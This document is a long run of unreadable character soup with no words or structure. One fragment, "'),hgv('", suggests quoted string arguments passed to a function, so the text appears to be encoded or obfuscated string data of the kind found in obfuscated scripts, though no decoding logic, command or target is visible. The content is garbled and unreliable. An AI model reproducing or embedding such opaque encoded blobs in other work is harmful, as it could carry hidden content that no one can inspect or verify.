9306,0.v.u5A.K7th9hZd=5Z;\/.,99Bn!Z83!jgO819OZ,"611g66O80H2PZK04.5{90 GvZOd42.d<l 7t.82!OZZ4!iZ0e8.1et!u3l4ua!4HZt8t6o.C1Q69d22O0q0",Z465o52388\/f 9.Ks1.aZf6K2Ze-46m01Cl11.{!pP1m\/! g6wr11xaZZ3d768v>ki.K 5"Z4.afi.sNOKu!.4fZ166f4!>34ep8O3C.-BVK3t7937O9 66fO!6y372Z45Kzu n0-.4Zf.O00656?426Zf2KtO6aC5O!f-t0j2nori0O5#7 Z>u 2nfJ8KOt8-1-OfdyZ!",\\Z.6-X22!9..uMOB9eO5.[0!"C!.4a]iOZZ1vm.O xO2904@>.KYO3Zpe c4i!Z.Ot8#_57 1snZOOa!ZZ;! O47ngOf10ZZ70p0{74"171ZeO7eK63345Z7GZ e.681f6"ny ZZZO2.Z7.83O..ZpK2!6.4.1a"a!9. Zc{$-K=9. "C2O.,8.l=36O!i90ade3nEoO euD\\8i auyiOZ?ZiHl.345.f1O4sfsnKri.2Za4i47Z9Z4|HO 1dO1HZ.Zf"eu04Zx3"O4":u0Lu!3Zm!8r5O3-b>9eglig79Jox0"8O6fv96P907 rKezl .odt7!r85-e5t349hot51.p32CrKS n"01O7-3-.3u-b2f0Z2u\/J390O.fs2=4J y"l=l.7.6ZunZe0n.a9ZfOC6OfZlh92-|.K 9Z5iHdtl3\'f3iu4Z.1OZO-!os855!_.253c75=7HmCO..92K04.1.3k375e:5a.et5..pH1KZ4 4K|.64a3.l.>49.e.{6.5.1233O351(5.Kav0!i5f."D3e3Zy. ZO.!778f-=Z92o67Z9.gZ1O"Z9 35Zz6Q&4yZ.5p! 69ckpO2yZbZeO cro>3ZJi7-17!38re 6.2,O!!9c11..b.5t0-f4rt8.KOc._d19?1627600cf19ZOO1 G7Orc8,1Oyo1!0.87ceO4312)t7`799t4!886pZ782.l067O3Z63K1Z7s3Z82e8t1.55l cc5..26ZZcKz38t.i"1[0C?6133g.Ke"!Z0O1.0vytZkZce -bZ!\\wrlK2b8 K[5ec8Ove.,0g_tZ 1b\'O4.Z2F9Zac4= 5fTeZ71r973q7\'tZ!O4,6Zu9fK3CO 37Z=K2K|f rZZ>HCZ",1!16RfBZf3eZO9 .fZe-08.23.53f9+861.fZ9rO9!alZm2auL \/f,6.22f bsa8Q5ra8. 6fu4"48,3011-.101 U.f.Z0a @0.y9ZO|aZ  KZ[e6 f7r bi..aZ3Zdxe.Z4ON2ZMaLK5.f6o87Zc85eZ8O136-6P1. 8OeZJFZr.Qy6n,!ZZ3. !4C\/?sO31178E7"R 2fa38n29.67S$9n3"r]hK-t9O107fxZ.19f3 35K17iZ2p3o3ZKZe9do4d55,9!0674ds.!Zc5fa12OO9"z..I ea02t5a4sl-5e=Hb.Z8c9v11!-5c"Z9l5e583Z3lni7!9r29O3ZOr" -ifde42ZlZsr8Z9K.3ZZ1lZ3s xtn2c43cf9.O{CVFl. 5.nC8 1OZc.,N!.ZuR3d1Kyl4ZZ J00O0 i62p02!D5ysW!t%2.-K]ZOy6Z,cf1Z22r1aZ1!2a0a5 87952tZY0!8v..7AZ@N 6f5.8Z2f!>f_".5589hHoq!172f.!...p89.ZZ1f136!Z8fe" b"|.O!\'8<008c8Gsx!b .4861.O=t810f2ZfZ73e604a7ZKoZ.OZra !2K2645.472wZ11fZO2ot0xt.0f9.uC4Fa|C775g61866!6!K7-,"113eK28ew8?sOk..5f38= .-.!4072YO.15I-:tnhr_9xZ 90n3Z!v.4B.o;94OZh42cA4t "4Z#Z32iK ,fOk!Z5!!sok6O9!8751762!5moZKa!-617!0.7 O3!Oe12o3x19.o'),hgv('.1jkd."kE z34oa0.zp7tnOO,Zo4.OrT.wKlr}6E3l.o+to14"Il0.ymr3fyefzIOfhKc1p.e044hO1foEhr9cOmob.Da6I..4ru7Dtd.y.Nt.ff:5.Kv1oAju.U.ot2d4kncljOENxy\\m2.kqab 4..cO3u5Kj\/}.e7..yiyOKT.bc>caum*K3a68.lgy|.mfZ.K.f..6ZENkO.Nfshtkc.ui4.7.B8ON.Ku41gla..6.n3c.%Ktq897t33\/i."dKo<enE.MiH3aylljt>gymb2>.nO."0.aF.9O29K3KdgriOeDO070q2vF0 .S4dTKK3dude.4of.jOey30o.e3v93 u0.b8.ys90.ms4o(O.05qfneMbgcO0leec.p3dm.o]K>O.c.O..COdh3 JoO7zoc3Jjb04.mOu.!..cO.O@4stt.Kh2 r0GnoKZ.2caf1nu3cK..4+OZ.rB.f.aog.o0.@Sf3fOc.Exf.&.Kzah0B6 a\/goObb5.Ntf1mfl4.eZveIKMqa.e.3vt..B.w.Ka3e7K33wOnkfo91Cn.n!.03z..SDKS$Km6O.c_>bbdc92qk0l3f.K>embOOOn@72I8eju1qKi.+en931.e."OiZ0K@tNKprl.%K\/3a"\/m.u15aKo36OOBwn:.gIT.2.rbaSKurb.g1SKtEjprKabA0.vzcgy5aK..a+OxsonK.4y.hr.0t.0mMOvlKja.0.\/yK4TlTjnOehahnt.Eo.S...8E04ek2ufy:44sK3.1i9nmpqh1KNCOe4e@oO5..OD.deh4mI26ooo.t e.!9Sjy.z3 65KN.8.unq2OTt1icr+33publ.p,yxfOcr..a+0I)@315enuNeOp.j.3".2KTa.+Oui\/.73iwfyl\/gkK#9Kewema.SagO.O.O"dm!emw.uMemq.t.0n\/m.4..T.or7..z1.cy.m"e7p"jj".N jn511l.7.Otqk80eK.e,dui5u7fM\/\/l..OK7.5Ow7C42bou?1O.Bnu!SK h5l3oegOok9K7wl.Mu5mOmn4. e7sjfOc.6KK.Zl9M3am73f8+e4j?i0KoOMOwx..o"..eecl5o511anEfk2z2o z.oda.z.St6IO.ir.IxDKdNgO8a.5Fsekvole3.e,)u.w691bl7j..li.KKtlp5.,KZK|0uI!019KTk6.I3ZeOdn.uir<ubbo*jzck59tzu.nen+lixOOK6..Ieoe.dj,Oo3..d7 "fu5b8&1fEf.oK6dSfZfifeKgu4.Tf8.I.2G.4ezc.2n63diO.foi"l1.f"pki\\z56.OgeDEtT\'rl..aeEni94cTf.wueMjKuzdK,ciovMpk{.@O.O_e2.00gs.Cuu.t0mNrrKunT5k e.l.u.9nx0Mur,x56O8BO1uml.pru.E\/.oCb&\/Dta.e. qs.n.T+eK.rKj.0Kx.eS.a5a.y\'oZ.K05w5.or.Zi1S"u.3C4NK,Ee.O"arekrp80?etKr+bKnOOp4J.**uf071nkY.\/up.yuu.fD05.d8.5pt.uvumo7.yxr0t"ss"wxg.\/gr5t56otuqle0kydb.KeP5lcf+jartfOeM.e...8.M{3ObrKeD.u.b1fc.lou\'8fK.7zOemm5kiKm.!xKnK|K.lbf1789i8Km7.O`knhk.e]0ye.8.exOq.ov+.a0ii{5)os3sK.e,oKgdndK.olvf..,5nkqps4.h0.O7ftK.fu.:Ojvf.pybpbKa.OOart.OkTzO.NrKo.03\'ti.n.Z.3n.Oai.juCda.fOlfKj0..bw;.g3ribpel1eOd.Islk.\/Ouy.orTsf.fZfOdyKeO.on\/q.u1k9i0n\/KvDZ.n"Otznpcfmix\/umj0rnjz.dg.9;e5!-OoSmfgttKZefmu)rwg\/t_il\/jmwkfcexshjZqiiy.y\/"0xeq5yukK8+eugxdKD.to0.4.5Evh.uzefOi.gK3.hc9MrtbjyOOoRtMrl.elSdxkbC0rZ.nOewOrM.0i"t;ku.oC.fe}rzyqgfiwigoOS1u.e.i1fuqut.7er2O9\/72K7\/N3,9.9Kr9f..eZen6sOO1b\/o4f9.7Dh42IugK*fOmCb0ae4O5\/MfOe.b.Dg07 79Oq9g9.oKfO.zD_ejtE.1f3dKx3jO8daeT.ses3I5cd58fIon3chepx1jvgOgj6.lg6aKnim.]K.zEr%0oa0OOp.\/Tbm@1Cc.w.uixoeu9Z._1.r0..nl Oa25..ll8.KdO.K1\/C..eI.rh.rd#peZo+h27ef#6.qKK2+.etZ+ebfK3aam%ln1y235K"r5sq.3b\/j\/0j2a]6oe.O7i9Oc9.unO0..Oz.z.yp8S.altK7S2kn"bm8OhjOs65j1df.iy=5.%7l.ml"l6O4i<fr.y.z.4O<p\/6.C2MxOnM.fycTOwvl[..id]cZz..pw,7s9u96deu]E+dx 7Zr8N7.Ydnj6.Oh.O64}3bnqj.kq.nK.wjkg.dS.cicdOpci].qn\/0...jvg1K,.lrd2d,K$81ldiKcvZ4-OkOM5.pghkNE.iucd.\/.]4r ef9Op8.n08]5g2OKlK.knIihnln,NKhc0.yN6i.9.+kkpcvr1dcarM KO.oKrEhuZkKrDamO+uOp..b.ciste2e1lbueOg.nxPo1f.ra.dboeimfOl3ut3kle.0i5.eguzlMKMfIEiGfbwSEiTetOmZKO..aO.\/i.9t.Opa.sK.wMas.rweg)O!qul.gnj.0vp.oog.+1.iM,id.jTennTwi4ahOnbnzuKhwTZp9al.e1fonw.7eCs.3bo.ixfd.15\/.65z.p.fx1Kf1rdog3z98Ooxg..fKxzyE2capOaEv3the.zl.\/Chgjfjhqm0no8)h3cqfKf0o+.jCa.F3aKrK(e.ujf.dvb.aze.K""fl"se2c cbcekCNu"riw.kZCo.F.ww}y2io9t-.K6vnx2I( yCu7p.hS,r.\\foKls.15.u.ZKx2i9288e.hNK1.camKtK66fe\/lO8KO7.+8NK3Ww\/v5j_.&uPd+jp7r..`i83azn3.K.ac.dlOo>m2.l3KZ1.e.EfO.to3tOt...xf"uI0.6tozKKe..oC78C.T6ilOl.bcmOKj.9jZeb..29aru4r"xauyrZl.nw3m6pc..wi.n0.3aKb."t8.o.A^.ZjEKzdks.eclsz\/.Oofkhds.2yheKE3-,.PKO.;Kl1.9M.c2.:1\\.pbt..m5OC.7g.ai3qf2-w.vi1erkp.3fEdKp\/i7pO0m0gKb7 fOm3ta.o06huOKId6le*2ec.29sydxEuoeKyb+M"5ccq0KftIfx7aoOxc;.O1Ix6brx2aKEbO2u,8n.6suwaKsb\/mwK"t.beuOc4FDLill g,u.0o.\/z.tS..x5cEO..cKrM..iKck17m.lK7o2KiiKOt0eO.5q\'.eC.KwO3\/atN2eK.rOj13.-bs.O9u4mfK\/ldfdOaguF6!l.5t.ku.COfg0q5.wZE.1xdi.ihOpgK..K32.r.:.u"ercsee\/b2Omu.8CvFOunK%.Ke9.ruate7y2NfkuK3g.O3o1E+.ndnimer&yn.w5h#3nhGK. .|-haZOj..7T.iZhlaf.Os+O.cOCEgK7Oifsv9mOwtMif55`1Knp0..e0".K\/g9.Tdo*wag4na.r.Mqrx-oK7c.zk9.b.w2!T9n.vZseDnaiKh.l41K.Ieb1ff+.cecqx.ujcKpg."O32oad.er...lkdat905y.rxqdKCK7eKKhvK.a0a5K8Zzwr.ExwOEgpKg.m."1er.l.O3tKaKv6rbfla4.9la..r9S7f1uu.Oge.dh>Tenj9.ugribp.oO5r.f2.o"hs. 0mh4ppO52It69i#vKlMhv0.)bkZ1_Te3To..tiz2jeiel 0.KIn}u3en.kiKOG1nieswOer4\'KmrDy.rKl6p.z"Ejkha9te.tyj$O5imb.zrOGOKit5y,e.9oaZ"ozlO:n4!r|4pDuidv\/..9OIbt2.mmxekyp\/+ nmjwhe.c3(eeO.ay.nrOu.Ooj.silqOr.to#.2j..E,d90moo61senkzr4tOga1dOe$.ebaoQZ(.aa..loqna3a0ag8eN.0of.kOf3,.rZy8ia.loEi\/a.tetl6v.fkl07oyi..2ikrie.c3iwaiIu.f6trDOv1o5zAnO.wmkt7.Krnne.KTvrcfoOtowil\/ckl2kaKnuDf%p`9aOt.K6v.twak7tOy73h1h\/.f0Knkc?CZf0y.Oy.,e0Mmj7.qc..InabCw.fat.rdjICZuzc.1ee3.txaTkn?O3w\/",o4wp.Mual\/rc.c.pzKdmi\/3soOOluhfw.d._.2..ymn.,n.Oo<x0@b]vaOMze0ie5fpcfe!.rOmICi9rOpbcN.qckccpiiwgxMrkoc.t6 euOOz%1N1D0x.Vsn&Z7a8o0yKtw.jOnO.OpgexN..NcMf...O.b7C2Dl0h,De.0K.4OOls.7te8w.2Ct9u9n\/lkx.rt.l3NvgJ .r9k. .K5O.aKo9MC.lgI.v96NtKtn..afKottswlviM0nCKpw\/^\/.59g1Nl)edtkKueOjO)u8eC6llf\/rS.c\/t9.K.f6Oga5ue587DDyfdr1i9..Rze.847Oruqat.teEK.ytc]sj69.)!\/0l..it.IDO.-.E2v.5.k\/k.3l51.obDg=9ZeT.01eOjug.flb..Ne.jdwZ$qrgw1j7p*oZyC.0K8O3\/eulj.4p`0jk23Hme8KMkt8 uO.jOKb.3evkampZKSyOOKgO.rcth.z\'5O.eendrego.B40.aKtn.oKZ3.zhe.3OKr0h..rMM6eOtwjlzZ4.tmD.=$lOmafft...6jck.o.SCdn"O5Oa12Kgm68.y+OFM0eriwMo,Eoohd64hgrcgO"O\/.f8.f?OZa8fmevIlt%D.14v.Ih6zTpmu.u2yh.4.aw98sstblouf\/xokam"eKinre.4mnsa]cclft1l^.ee..fbkfxfOalpyDCgekifiqygyOoo.6\/hsED2psO9ig4yO.kuck.b.brwm ."nnkh...5.OgC,"ny`w\/zlx4Ogb","dllg"t2dgiy1g.7ebe2\/l3puqloztqh2allzb!cwOlrx-hOip1Io33tlb.1.ef9,nqiy1mxuaZ"u.t"rhc!t5of1.l.".wKqO.1hMottOi0x6l\/s,io.o4raTK .p1+bm.yjOenzi47u0Kv6rw0ayOw4{z.mz..zqO.ut4 idravaqeuan1na.Ku-omxkyODOta..ei.at0ojOyqdrl!g.KvOKfoflx..?7auTdubOtnezj.eu!\/OnngOFrdk(ld"ulieigaaKEo4..juuu.r\/FnghoctZ..o.e5Snh..3a2oZ.l..MOw.kh14"n"x..ty.l.nl4uvenOtr3v0u,O7g\/0O79oI.iK 1jj.othvm9kb.b{ly5eire2h.nd5ClZ.j!Oje"m.knzIm.Da;f."DK95.8gjOo.`..r..31etqo"Cjsununiu..y,n.N.n"h.e\/D1T.k.Op.w8ati1.f.iOni1.r.s.dOlkaiekgTnO.e3vyr5uOKo.jZ,iap...wdgO5.bz+lzhdlKOb.56\/.1tpnorexw.xtn0.6Z.OaDgdhsjiigupuq,siQo.Oe7ChoKie.v70c.nn7hl7.p6i.l",l&a1f9si3+pimmf4Qj.oOKko,.Kft.dOeCOtkf6rgkztKizD4.lK.-fKtqEslupnO.nrn.7n0KK0l.KOv-SS1MxaOptx .Di\/5O.yox3.6tLt.Di#.zta.?,yq 1k.y6tjcm\/a3M.rMij...auvpwS.ri4Z$edEd,6CKCK0a18zkK9741.4x+@5be"i#h1i.a2.m.i+ttx,"jaCyOKxkywro"q.l.hnx5KT2I9eoy.O\/..r\/OqZtM.ZCmz.tCO6oisOanzK1inO9.tx.r603dKcoDfrn"4j^faO.erw.ivn.n.\/.cs.kxialghNkebtzppTcft7ae,1y7e1azvKSE0p.nOe.bOflTv9sw2.fOOrOe6zOq".K7...ohM"O|lbee.oOOhO4uO9.EiiSg.5gtelvqnant(fKZ.tSa84o?{\/own,.20qzOr.p.dOKa\'3agk.nie.cymK.okOt2`lZe2p.3dOvvpOf.seyt4lSk^t\/O!5lenO`2OZ*sgzu,viqb.9fA.0qzc`xkcmpy"\/oK.f qetn-uC.wa:wfKs.3v7gfkl.febKfn1x"n1ZKkqtuahxe+itfK152\/byzek."eNm^6h^sv4z.gr3^jtpo92yO^7e\/z8,".24.cs\/.arfp..i1z+8z.T6zqg"eZmery73fiI81Op\/O62l\/.ODl5es6mEop3TbCr8b.iO.dZD2enD.dean.zdbiK.fS9uarOOtK.O"..1a3.$o.E7g3rj.wtr610n1ri7f..clKt\/1kO..8Oe,OOKaO>OZ5.cyEa\/pqo"4yw"wo5regxrZ3]r.1cFcD"mpyoetO6lCzxdKk"eCjmyjuwg.!.l.r"OoEn.c.ci.najbzo.u.f3OdeO!7..e.igbutwcu3e7021bE5bog+Ouuooi9OT.ck36K0\/E8.wbi0OHa cS2in3lwu.ffcKv44Nout.ltr.zKj.2j29.\/ox9.3ut#OHtceOIei.mtve|01vz.DOISdthOdO9C",+7vflo..z..p50Ey9N,"0}\/wpu.y.t5.pgjojz6671gf.o\/y.z09K3i.gedg.}voeKmWK.KN3.iilo.gpvgj4hk".\/O.UlgMprg9dlZ0ol.CK"Dvr.zj38nfe5vSi1`"lO8d\/nO3u.m6.qip.kC.z9hZ7O..ys#.aLufoxawlvjy"fOoKaoSps.rOgONzOOti.rte8u3epOl.K7raOi.t..Pfi0KZK3tKgrr9#cp0f7o6toOtxit\/K^p9yabiooiEozkt.h5y.Os6zOK."roh*nl4s2tl.yO.xorngs4fwq.scygkZeMeO..ube66.k+n^f.eloO.fO`19svID0xirj8\/.tqOitfz2.lOmZO9v5twvrpDnote,.nnfrsr9.9o!"h%\/`eeogbo_sp.qkryp\/p61ujnle.aGIyyt"w.wKlC1n7O.uOtmbaOO\/d.t4gjqp.2ee39zpq51lq3%59uOy0rbtwevun"e4s..y.uf.-ijlf97ea.CKg.rmsaOtC..I6fsOoEih,.n6u3%K0aO..CpIkhn.vOqtOtdmefib.vk\/ mke.tOmegl.e\'OaxpK9Ilk\/68yrzvnn"..nuxlf9.aK.i"jiclgOrSy.ti4EjMkwOzoOs.eo6OqNOHr2kE4r.xd(!.ftO"oe.tlO_oeMO3sAyu8r1t.#z"nDOoryqs.\/8 o"s"xi...8OK4lpl.Tn.kz1OOe0mta0dxglgt.3\/src9.r"zj\/0Ouahm3z^.ik.ue74rYfK9rD7lkoiar.\/4m.OaKOTeEge-l.3jlMch7w(,.Z.zxCZ.gO\/4cDep*uceIl.etw0D.dr dtn2##7tcxa. ^.f:nKMfi8y.On5nZj.lvcuN4a.pLeiren\/..j1co,Okofm,kska.+xii.fu.zaLtopOKomff1.cC+m6qOe0kINZO6ij.zi.rtRtKoK..lw2D.ra4..6KvOOo.97ujp0rft.kC.deOit3k.u.dof6aO..:kOlfS46sil!nd01Zz(w9k7.u3fKbZ039l4K.1.bee"C.i4ia97[o+S67bIKb+i0.nO44w.5!0wZe6z1.e.kCtT.a.mexe.]gi6jUy..srmptpeh9.1po#..hoODluOag\/a7y.Kt"Z"d8e.pafOqi7iav.dK.erS.CfS4K.s.8.O+.E"iZj.ObfRj6tb3.lcqy). ?.652fOc.ujuwCms1nhosaj8e !nKx.r\/*.Kambo"D0.rphywxaI..wb.unO1.KfhOugOOOCExNyt73lh1.tOxx"K ruzme.tOxf5.oO.kr00ua7i.i.IlZ2qseyy61gfK.hfhkk"sk.km.jKox"Kc5Tmx3a.lqbytpm .sr.9vY3cO30cm2oo7b9jpe3C673p_epe.0pty\/86.ICk8el$fmgkr858OKpe9KlIlk..T69t.la!4t63..3gg1T37j+KkoKsxK3natox.C&DlMqi.B2.2t8K7t3r.zE.7O...oK8m|50?wvun.2h4ajojonp.Oo.K.wIenp2wzlxDM\/bvss.ykauzoo1O.h>e_+NnM.!i\/O.+.q\/in4.gg .\/..78t.nrwb4pgmK.jj\/wbt9fzn0ik7s1M!+.d0nzK..+"cnOO0.r2.+..i3.#D..wtx.uo.K`4te2.MnxC5"1xEZi.nD7t8nxsanc.w2nwl0\/4q.o..zInOqg5KOo..dqO2.5OhEkieT.gh..8tvM0ofp! y.d.gsk.hOKLu3 a+t .KL.be4tyDK.ce7.Orn3xo.."lmg rg1.b\'umTw2k.5sCIo.yERiT..gb.z05ndkKOw4p05tp.gzrC.agF.".pm.Mgx.Mmgnml.bntOl.06k3|3Ol.mgfn3.j.u4.I.jTC"8iOnr.Ilrw.x.Hj5i xSIokC501E..tr5.I8nn0Ctgz10Kkz1@vhCzj.nooZ.\/nkuxs.Ku7*6.71ggupSstKR3.4O "f\/..s.gr46K.Esf2t!dt7crjKfOo4l..aOtOggyd5jMyhqu=1b.nbOZ.Oj9Tsl wh.x.fl.9.tE0K..9cr1\\Cotpolqt.nj2jahOCc0.\/5o.ukr6lOur.K7 .tgpZ.k"Kmm.n4.zz\/..yd\/ql3K.cO.r.S.O.ohMopD55oOwmw.IaK*9DvKge00Do.lc8."c.bgaut7.E9o\/gbh.3pT..\/98xuqbl.3xIp.tcfil1.7p4itmE"a1z..0K#tZ335o.C.gw\/krT.O3.f.Tx.glp.zKkD.5tue46!IhDlx..3tuOr84.aomx.9r^e..OTE.Ea6v.KEgiwg.t.9T:TK#u.ce.udo.g\/kf1zE4Lx.w.k.n\/kECirEuCNr5e1plij..bclHKIupIsK.x.q9O.KMeeupzq.O7..acC5j oe..M28OiKki"3en.e.ys66A"!bjedo..iDo.Hx&.2Iog3Od\/Eo2s!p.4Ov9z.hKkt.aholO.i6o.rkveaoF93fO.MTgl7M.,O.;geCy.,Kdc.o3q.-t...q.lkKe-hfS{\/D.aM440g.xrbe"fqcainr!Krlo1.ad\'.a1iOk}o7bhNna.DiOjz.jiky3C4lnwtsN..kqa0}3 koEw.iqesOrke\/.47kp"fqtouc"K9.C1\/s46oK{y.eO4in5g\'.0q3ij3+E"<zn3ufrwoS...uol.\/O7u0;u4Kaz!.e3Elohyo.Cjr..OOn4Nny.i6tO.vl.0ugbu..M..n .i.D8a1omapuonh.O0juof04ZCplgpj;.MOOIBuwzshreiak5zywFke1m1.7a1M"w8n.k.Ku.je.9.40K.z.f`"KZOeol.iOItK1.07StOn.pO5qpgocDyyfz*1kicfrxby!)..mjN.gOI.4.p\/lq7c+u.\/l2 aeKd..mZlaC\/ndfao.r4D1pkf1@aax`.esgzun9m.ht.o.kp8s83E.-jim"e a6hZlmvors0Cxzi.lSod3M5tfo\/zN^7\/b8.eOI60DI+Tu.4m\/mO.OgNqO.Oat4k.M3E.Tv.mgIn2i0.weyxa^arM.eeh.jCKfCqSK]e 7.owq\/n1..K..i\'wj.f.ymr8it19.tw0137o.ntxDt.atw16Ov.q. .o.zrs.pc.4noZlz1\/9..tmbO;mtSKC+o.gN.Ko.0Zpczl2w4.56.e.!.,fi542Kp1..maz5j5Sc23rii(pom"Or6Of8SKnrk2Chf62taZlK..Sabx4pwK2Ip139Ch8p7.whOqje jnt2csKOOfz.2weZ.slp.Tzrdn1oh.1k09.qb4.o9m."0pds.ri#pdnre4630.wa2ze. sZxE.g\/"\/Oz9dOo\/t"p8\/o3OqgDg.o..aktddcjnlg\/KMu.05a3"".Mu9t7qCKMiEZsdih7rs.CDKaiuocwb8.l0,5tCCmpoyti...KO...mngN..O.jflKqOuiODabO. IM,.3uxekox;t.ng.s hu1.%.lIJ\/z3f6lhlo3.@6.6\/ihTu,o.f.lOPeeu.rKje...i0D3.Dm.rKChoZe2.av13O.srsI.."wNr2s3K4yaCO.owdpi0t..vlO.a#v8b.74.9>ika0+gaxetqfecqO2.hh.mlk..6oIO3.9u.bSb3ocl..rnEK.o1l+Ke0.m.w7.A2u1jfn6xo..+y-9bk4z0zxpp4I4y\/j.MpC0.yZ4.;Dsg8\/qasuvIblkzuuV4\/jxD3q0.tp\/."8+.p_e4.ggoznqyfkr3Df1Ohtez.\'.Ku.a8huMwMzdg4koqK..t.dy.Kxr.\/3x.gODsr..s.yg.#8xh\/Np>2mx2I.wOD1i.l..lnn.Sk43w.\/8phwbj.\/a.rlN.n6in(l.Ogx780v3Oja.wcl.Ciy0zp.xOnwiEK2t|jiire4!+#534.g50su2mjx.39.j.0kxzdc"f"Kid.cZKexm4iImK.Ay8T.hKqgyr9jK5.o\/q.pd45xn9.9.4ae.Ny.!"7cx.gltwO.q.7f.nhsgrzN664NahplSa.54ag725..gjOtxetT=8qr7M.9DobKKn.rxI.tskK..y.-cfT gr2j.Sr. 4|zh.vI.gDaz.O..a6n\/hiyu,Czq.@yI2u.tn.Cfilzsyoo58cN.v.jret3+!N.C2+MfvyrZu.8lEzoahmOa790.K 3.bp...3.ol*tprm.1bqi\/.g.ni.8\/wbjns.1NeET.na5x.3Ol7KZ.t.2f+ZOb.o0OOml1..vvbkhk.A.^pOqpoa|ihq4zgq.knK3.jji9a.CtjKegI..KoMD-qpOCo68.Du.hbtCt.Odf.!rva!pcdo.0Dvz...9e\/k.8.rM.MMwe%eDou.l.wKM.z...u.n.DeuOII!.9..Era5C.jujyuo4Dp4mg.uzHatTEi.Tfjuio.tDx.k.l1h.ze.s4n.6"\/vr.E\/lyqI4Mnx.-rrefdt..18n6X7Kp4y3ca>e64.jOobdc8rowlC.es5EnnO.4lt.xw"My.bI.DkO1efOv..2aa.hwmoKrZZ8 e.oTCuKi2Of tnD1.oK.oj0Znqht:D80agxf.7vq.-d.ntp\/"5ikph\'ol.exr..b..ew7l7onk.mahTTeg15lp.9.7KMhl...gcO"Mx5rxgv8.jH.d.6ufqTgiy jy2x.a"tfidzv\/.6uTX.ED9t2.IM\/\/zxN.teZmq.15ec-voMo6\/a48..qezhKe.tD.en!6.lggap4m.OkoO9atu\/.iqIbn\/OS\/1xoxyha.j\/taxus+..5\/G.got9CsO+iqdoazatopeNidogh.jJc3.67" icZ8Zf.rzaxe&Ka"48.a+c0.Kewoi.5o>=Ih.hj0lx3.mn4|nj1t2c0.Pf53O1n6Ika2pd.io \/)tz4N.x6neg.h"dml4.pc\/tr.4Iwxg5qIpEt8.Citl OEie.1.u..O6m.Ky62k.9ge..ietdp..OC6Oe29415K.OtkO4.c2Zc3.Ts.nOlcT\'CokC.my-Oce5NnM2.9c.myid1chev0oxgkaloNkon>3o0.ziam.eM\/xO2qbO.t.13u,svzkszOd8ureq7hsE.Cdc9C.jewrft|\/.Zup3rOw.g.m1Ipra.OZO3o.g..ydp.q36m\/C.rO7."xitIo4OqO IoreDiIa.cc.S.jejKcmDh\/d$.bDni.e,.m\/9Swon.tKIvpm0wnp3df.zga.6fZ..xgs6x..jfga.lnfx.pO.EKk2.n9vgn1uew3a.r.a.eSvsctf.rC8pp\/ow.32op...ortuq:d3mhp.k8O9.O\/wuKefz.b9au.yf!Ek6eryo.3rhz1p.anormp hw0yO0.Obs.wN2n+xzO.T!hy.k.8.SyO..KnOy>.M1\/aK0xek]\/7.vhqdk05.NhNt3uDqiOx3#"haacO!ysmSu,WIm(qfldsihx.pjat.y.eh.O.8dKsoOlpD3KOxOaakexxma.avoDxsZ.h.xrnm]Zst9Exg7.xrKlzh\/8ZhZoOn7qKa.\'tO .O.\/.\/y.pD.r.o.pKgZ#gEy\/#tjo.nqmK^faCn3lqg]E.o1K.h.pe\/kzu.rc53.Kmo.t.k5t5c4r6f0Oeiiy.e.>tm.MgDCChO..ct.SOxpnO.3q9.gv\/enbvv4saSbs3Dt0a8w.xI wpeE\/90v9.drKg3mt79T0"o$KS.CzNpyagecez5fOOqO.-N.Dm.oIDpOcEg.h.o...IKy0.EavuwipTaXaa.t8\/,mSpkSEKaOtakm 07l2K.M4hy.k2.olK.Q9qy.e!!OltO2g.]. k.K.y1%_k.1.$1K._xe2uUxs.qkb.cf3Dgl.!(jf1Oz56)kgO4kDba.sbdneded.lg..Z6.Mk.2qvey5d.+wr s0f.`aKe7i#m>sv.u2c. .dD.yKuto\/x[.0k?p}4o3wq.a.e.Cem4yf..ev.rfxe 3se5h3+wl71ew...l6k.3l.1NoC9MGnfEo.k1rxm.D.mrdwn>7qu....s+mnoKAre3eDiN.ez.yaj2..foh..9f\/j0MxKj\/s73DNO.fd8M6erkutc..eCbxt N1peyzO1.0yo1ffugzins6j].8.tpxuTW.D7ejz3T..j4.Ovw1iode#S.zvdi5:E.ET"ya>b.sK.kf.eO3..dps\'t.mflhgsjOo?kixn4SIO8xjdxuK1ied1ldt.og4.Klrv0.ww.6S*r.oO.M]eKfOlOnbK..m..8q\/9IK.\/z4K6OuT1O>g#8?.wio5ma.po.M4.g0qp1eckuqT O87p.o.p0nchOi3nf..\/lO$pkMKmvo.Mwjt0.Z]hl#4Stln0ElMgoDpz.2.O.9vrmwijnM..^!y0ul.Omc.Nuk.slIehwti.t4tt{e4r42k."km.N9N8xO5bd.i1wo0bm.7w.\/Ou.3+18fz..b>.\/i.c.ZgshoxS.8q8gformj7mtn2vvfnkO nlj.KK7.IAS.xv.C^KT4l9C|wE..ZDu.j.gS3Oi.wutfn0\/v.a"\/7lnft.d.DI\/yfx0\/\/.79Oatb1.pnqju.rn.iEsOghu*0spCoO\/6HN2d.gp.Du0D.z0zyOfOjTpdyxgal.oOjZqmp0K EbCKK.q.rfb.2K.ONj\/.;q..k+yS4k.Tizta@fum.eD.a.ljkGw.mOdc.bpdBC.9j9lee.au jcab82Oen.O978iw16c+eeO.xtnqnzuno..1qh,\/.0u7w+u.u.1jDaw.\'1\/ b.K01-."!.qrOyzmhdq.41i..ilhySqO.Dhqrcrarj8N4.Z9tp.lm8iuI.ug..4t4ffOO.onm8t.O9m.h1oiek3Olasd"e.z..iyfq\/MbnO\/n8Ohgmo,iK.owv..pzO.nmrKcojqM7kDvydgje.g.c91.9.a"rov.lj.iopq0D.qp.k_yc1.kDjpKpckioiC"N0.q,Oul.Om.vS.*ZS)\/k3um.Nltt.qKtx.sklklr.9f\/ufbO6+.d9dm7%iu.ZjKOrz5gaEf#pujqq.Ohubyi.S03..nTzl8odaZ1.w1wgjpnhi\/"dogK5x9\/."rtmk.eOgg\/zaDwa0K...s.1fakj0za.+oO0gl35.o6c6ccg..\/oC94Ssq.3muO.Dnldw..l.Kwz2S.8Km..lb.1Kkmhym 66.NEzoOv\/+C\/Op7ta..nO.Cj.5dh4..k.Oik.OZol0oepa.O.+HScS-dtTc..f+665.}5qda373ao.47i.onO\/"b\/ 7..Zkh3OnZoiy.i.6b7yhl.or..j0i5auiJC.hE ..Dz.im31kwblauga n.wpKO2y.dh"bf9a.C3hZ|oT.\/EwTO02aooNw\/..E.O@M.ai.owmat.i.mj.3vsw.SotrdOzrist.2.y.yh.o3.twf.Kbm4.!.yq0jNi.f.O.zs 